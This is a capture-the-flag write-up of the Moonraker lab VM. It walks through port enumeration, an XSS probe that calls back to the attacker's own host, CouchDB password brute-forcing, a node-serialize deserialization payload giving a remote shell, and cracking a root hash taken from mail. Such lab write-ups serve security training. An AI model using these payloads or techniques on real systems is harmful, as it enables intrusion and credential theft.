You’ve received intelligence of a new Villain investing heavily into Space and Laser Technologies. Although the Villian is unknown we know the motives are ominous and apocalyptic.
Hack into the Moonraker system and discover who’s behind these menacing plans once and for all. Find and destroy the Villain before it’s too late!
Learning Objectives: Client-side Attacks, NoSQL, RESTful, NodeJS, Linux Enumeration and Google-fu.
Good luck and have fun!Enumeration
22/tcp open ssh syn-ack ttl 52
80/tcp open http syn-ack ttl 52
554/tcp open rtsp syn-ack ttl 64
3000/tcp open ppp syn-ack ttl 52
4369/tcp open epmd syn-ack ttl 52
5984/tcp open couchdb syn-ack ttl 52
7070/tcp open realserver syn-ack ttl 64
43013/tcp open unknown syn-ack ttl 52We have a fair few ports open that we can start enumeration. Let’s start with port 80:

/services is interesting:

Lower down the page, we see reference to the NoSQL database services and web dev. We have a queries link that takes us to an input form:
http://ctf12.root-me.org/svc-inq/sales.html
We can perform XSS against this and see what requests are made. Let’s try a simple HTTP server:
<img src="http://your ip:4443/"> </img>We can read apache’s access log and see reference to salesmoon-gui.php:

We use it to see a list of service enquires, in the top left see an admin portal linked:
http://ctf12.root-me.org/raker-sales/index.html
Foothold
We have a hint towards the password in couchnotes.txt:
--Our new devs are building a front end to work with CouchDB backend. For now most data collection needs to be done manually.
--For you new sales folks, using curl to interact with couch is slick. Otherwise the front end admin panel is available.
-----Contact me in office if you'd like a user created.
--Quick path to check for DB's created, then you can dive into each if you have permissions.
/_all_dbs
------------For Jaws' eye's only below the line------------------
--my password
hint: girlfriends name + "x99" w/o quotesWe also have hugo.txt which contains information about the nodejs server:
FYI Hugo's custom page is being rebuilt over on the NodeJS server running on port 3000. Here's a snippet of the backend code for cookie input..this is once you get past the Username/password prompt.
The dev team is still creating most of the front end, but we will have to "secure the code" since we're now not only tasked with sales, but also secure code review. How do they expect to offer all of these extra services without hiring more ppl? Never thought I'd be a nerdy "coder"!
Here's the snippet, you'll need nodejs and other stuff to run. It looks good to me so I've pushed to prod...
//Stuff to import
var express = require('express');
var cookieParser = require('cookie-parser');
var escape = require('escape-html');
var serialize = require('node-serialize');
var app = express();
// Here's the function they want reviewed...
// I think it decodes the weird cookie string and runs it, prints it, sets it or idk.
app.get('/', function(req, res) {
if (req.cookies.profile) {
var str = new Buffer(req.cookies.profile, 'base64').toString();
var obj = serialize.unserialize(str);
if (obj.username) {
res.send("Stuff here then print out username.. " + escape(obj.username)");
}
} else {
res.cookie('profile', "eyJ1c2VybmFtZSI6Imh1Z28ifQ==", {
maxAge: 900000,
httpOnly: true
});
}
});
app.listen(3000);We can try access couchDB using it’s web panel:
We need a login, we can very easily bruteforce this with burpsuite with a generated wordlist that appends x99 to the end of every name and get the password dollyx99 and the username jaws (mentioned in blog.html and notes.

If we go to links, we can see some interesting entries such as HR:

There’s a few links to each offer letter (they’re all PDFs) for all existing users:

Each offer letter contains a username and password for each user:

As suggested, we can go login over at port 3000 as Hugo. After logging in, we see a message:
Welcome Boss Your manifesto has been recorded here for reference: /accounting/hugo-manif.mp3We can go over to the directory and listen to the audio. It’s incredibly choppy and difficult to hear. We can go back and look into port 3000 some more. Looking at our cookies, we can see have a new one called profile:

We can attempt a serialization attack against this and see where we get with it, I used the below payload:
https://raw.githubusercontent.com/ajinabraham/Node.Js-Security-Course/master/nodejsshell.pyWe can grab a shell by generating a eval statement and adding it to a function call:
{"rce":"_$$ND_FUNC$$_function (){<eval code>}()"}We then base64 encode it (no new lines) and url encode it, change our profile cookie to our payload and refresh the page.
User own
We actually have an interesting entry in our .bash_history file, we seem to have reference to couchdb, specifically the ini file:
jaws@moonraker:~$ cat .bash_history
cd /opt/couchdb/etc/
ls -la
cat local.ini
exitWe can read this and see creds at the bottom of the page:
;REMOVING Hugo's Admin access until front end is complete, uncomment to change -Jaws
;hugo = 321Blast0ff!!We can su over to hugo using the password we retrieve.

Root own
We can now read hugo’s emails from /var/mail and get a hint towards root’s password:
From: moonrakertech@moonraker.localdomain
Hugo...I'm being given a reward huh? Finally some well deserved recognition! Also this better come with a bump in pay otherwise I'm not afraid to give you a piece of my mind! See you outside of the Decompression Chamber shortly as per your request...I'm expecting the Award to be in hand as I don't like to get up from me desk.
Also your ticket has been complete. Since I'm feeling nice today, I'm including the password here in its native hash and not in the ticket. BTW this is the old password hash, the new one is the same + "VR00M" without quotes.
Have fun with the decryption process "Boss"! Haha!
root:$6$auLf9y8f$qgi63MGYQGnnk6.6ktcZIMpROPMqMXMEM7JufH1aTIApIPIZZu7yRjfIcZ1pELNoeMM7sIwCrVmMCjNYJRRGf/:17809:0:99999:7:::We can crack it pretty quickly with John:

We just need to add VR00M to the end, giving us cyberVR00M, which allows us to su over to root: